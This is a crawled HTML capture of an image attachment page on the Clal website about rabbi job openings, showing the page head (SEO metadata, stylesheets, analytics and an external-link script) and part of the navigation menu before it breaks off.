

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clal.org/project/rabbi-careers/find-rabbi-job-openings-rabbi-careers-com/
body_size: 10890
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="pingback" href="https://www.clal.org/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>find-rabbi-job-openings-rabbi-careers-com - Clal</title>
	<link rel="canonical" href="https://www.clal.org/project/rabbi-careers/find-rabbi-job-openings-rabbi-careers-com/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="find-rabbi-job-openings-rabbi-careers-com - Clal" />
	<meta name="twitter:image" content="https://i0.wp.com/www.clal.org/wp-content/uploads/2016/06/Find-Rabbi-Job-Openings-Rabbi-Careers.com_.png?fit=2560%2C1352&ssl=1" />
	<meta name="twitter:site" content="@ClalNY" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.clal.org/project/rabbi-careers/find-rabbi-job-openings-rabbi-careers-com/","url":"https://www.clal.org/project/rabbi-careers/find-rabbi-job-openings-rabbi-careers-com/","name":"find-rabbi-job-openings-rabbi-careers-com - Clal","isPartOf":{"@id":"https://www.clal.org/#website"},"primaryImageOfPage":{"@id":"https://www.clal.org/project/rabbi-careers/find-rabbi-job-openings-rabbi-careers-com/#primaryimage"},"image":{"@id":"https://www.clal.org/project/rabbi-careers/find-rabbi-job-openings-rabbi-careers-com/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.clal.org/wp-content/uploads/2016/06/Find-Rabbi-Job-Openings-Rabbi-Careers.com_.png?fit=2560%2C1352&ssl=1","datePublished":"2016-11-29T20:53:18+00:00","breadcrumb":{"@id":"https://www.clal.org/project/rabbi-careers/find-rabbi-job-openings-rabbi-careers-com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.clal.org/project/rabbi-careers/find-rabbi-job-openings-rabbi-careers-com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.clal.org/project/rabbi-careers/find-rabbi-job-openings-rabbi-careers-com/#primaryimage","url":"https://i0.wp.com/www.clal.org/wp-content/uploads/2016/06/Find-Rabbi-Job-Openings-Rabbi-Careers.com_.png?fit=2560%2C1352&ssl=1","contentUrl":"https://i0.wp.com/www.clal.org/wp-content/uploads/2016/06/Find-Rabbi-Job-Openings-Rabbi-Careers.com_.png?fit=2560%2C1352&ssl=1"},{"@type":"BreadcrumbList","@id":"https://www.clal.org/project/rabbi-careers/find-rabbi-job-openings-rabbi-careers-com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.clal.org/"},{"@type":"ListItem","position":2,"name":"Rabbi Careers","item":"https://www.clal.org/project/rabbi-careers/"},{"@type":"ListItem","position":3,"name":"find-rabbi-job-openings-rabbi-careers-com"}]},{"@type":"WebSite","@id":"https://www.clal.org/#website","url":"https://www.clal.org/","name":"Clal","description":"Making Jewish a public good.","publisher":{"@id":"https://www.clal.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.clal.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.clal.org/#organization","name":"Clal","url":"https://www.clal.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.clal.org/#/schema/logo/image/","url":"https://www.clal.org/wp-content/uploads/2017/11/NewLogo.png","contentUrl":"https://www.clal.org/wp-content/uploads/2017/11/NewLogo.png","width":1,"height":1,"caption":"Clal"},"image":{"@id":"https://www.clal.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ClalNY/","https://x.com/ClalNY"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.clal.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Clal &raquo; Feed" href="https://www.clal.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clal &raquo; Comments Feed" href="https://www.clal.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clal &raquo; find-rabbi-job-openings-rabbi-careers-com Comments Feed" href="https://www.clal.org/project/rabbi-careers/find-rabbi-job-openings-rabbi-careers-com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.clal.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clal.org%2Fproject%2Frabbi-careers%2Ffind-rabbi-job-openings-rabbi-careers-com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.clal.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clal.org%2Fproject%2Frabbi-careers%2Ffind-rabbi-job-openings-rabbi-careers-com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awsm-team-css-css' href='https://www.clal.org/wp-content/plugins/awsm-team-pro/css/team.min.css?ver=1.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.clal.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-google-font-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.clal.org/wp-content/themes/pillar/style/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-fonts-css' href='https://www.clal.org/wp-content/themes/pillar/style/css/icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-plugins-css' href='https://www.clal.org/wp-content/themes/pillar/style/css/plugins.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-theme-styles-css' href='https://www.clal.org/wp-content/uploads/wp-less/pillar/style/css/theme-b6822deaef.css' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-style-css' href='https://www.clal.org/wp-content/themes/pillar/style.css?ver=6.9' type='text/css' media='all' />
<style id='ebor-style-inline-css' type='text/css'>

				@media all and (max-width: 1024px) {
				  .parallax > .background-image-holder,
				  .parallax .slides li > .background-image-holder {
				    top: 0 !important;
				    transform: none !important;
				    -webkit-transform: none !important;
				    height: 100%;
				  }
				}
			/** nav styling **/
#menu-standard-navigation > li a {
 font-weight: 600;
}

.menu>li ul {
 background: #dbdbdb;
}

.menu>li ul li a {
 color: #232323;
}

.menu>li>ul a {
 opacity: 1;
}

.nav-mobile-toggle.visible-sm.visible-xs:before {
    content: 'Menu';
    display: flex;
    line-height: 0;
    margin-top: 18px;
}

.nav-mobile-toggle i {
 margin-top: 0;
}

.wpb-content-wrapper {
   padding-top:  0px;
}

/** nav transparency fix **/
@media (min-width: 991px) {
   .nav--transparent:not(.nav--fixed) {
      background: #232323 !important;
  }
}
/*# sourceURL=ebor-style-inline-css */
</style>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGJWWC75" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.clal.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGJWWC75");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://www.clal.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.clal.org/wp-json/wp/v2/media/1639" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.clal.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/a9nTNZ-qr' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('www.clal.org') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="find-rabbi-job-openings-rabbi-careers-com" />
<meta property="og:url" content="https://www.clal.org/project/rabbi-careers/find-rabbi-job-openings-rabbi-careers-com/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2016-11-29T20:53:18+00:00" />
<meta property="article:modified_time" content="2016-11-29T20:53:18+00:00" />
<meta property="og:site_name" content="Clal" />
<meta property="og:image" content="https://www.clal.org/wp-content/uploads/2016/06/Find-Rabbi-Job-Openings-Rabbi-Careers.com_.png" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="find-rabbi-job-openings-rabbi-careers-com" />
<meta name="twitter:image" content="https://i0.wp.com/www.clal.org/wp-content/uploads/2016/06/Find-Rabbi-Job-Openings-Rabbi-Careers.com_.png?fit=1200%2C634&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visit the post for more." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=270%2C270&#038;ssl=1" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-1639 attachmentid-1639 attachment-png custom-background wp-theme-pillar  scroll-assist wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

<a href="#" id="top"></a>

<div class="pillar-loader"></div>


<div class="modal-container search-modal" data-modal-id="search-form">
	<div class="modal-content bg-white imagebg" data-width="100%" data-height="100%">
		<div class="pos-vertical-center clearfix">
			<div class="col-md-6 col-md-offset-3 col-sm-8 col-sm-offset-2 text-center">
				<form class="search-form" method="get" id="searchform" action="https://www.clal.org/">
	<div class="input-with-icon">
		<i class="icon-Magnifi-Glass2"></i>
		<input type="text" id="s2" class="mb0" name="s" placeholder="Type here" />
	</div>
</form>			</div>
		</div>
	</div><!--end of modal-content-->
</div><!--end of modal-container-->
<nav class="transition--fade">
	
    <div class="nav-bar nav--absolute nav--transparent" data-fixed-at="200">
    	<div class="nav-inner">
    	
	    	
<div class="nav-module logo-module left">
    <a href="https://www.clal.org/">
    	<img class="logo logo-dark" alt="logo" src="https://www.clal.org/wp-content/uploads/2017/09/logotest93b.png" />
    	<img class="logo logo-light" alt="logo" src="https://www.clal.org/wp-content/uploads/2017/09/logotest93c.png" />
    </a>
</div>	        
	        <div class="nav-float-right">
	        
		        <div class="nav-module menu-module left">
		            <ul id="menu-standard-navigation" class="menu"><li id="menu-item-1646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1646"><a href="https://www.clal.org">Home</a></li>
<li id="menu-item-3397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3397 dropdown"><a href="https://www.clal.org/pages/about/">About</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-3404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3404"><a href="https://www.clal.org/history/team/">Our Team</a></li>
	<li id="menu-item-3405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3405 dropdown"><a href="https://www.clal.org/history/">History</a>
	<ul role="menu" class=" subnav">
		<li id="menu-item-3773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3773"><a href="https://www.clal.org/50th-anniversary-celebration-of-clal/">Celebrating 50 Years of Clal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1644 dropdown"><a>Programs</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-3406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3406"><a href="https://www.clal.org/belonging/">Belonging</a></li>
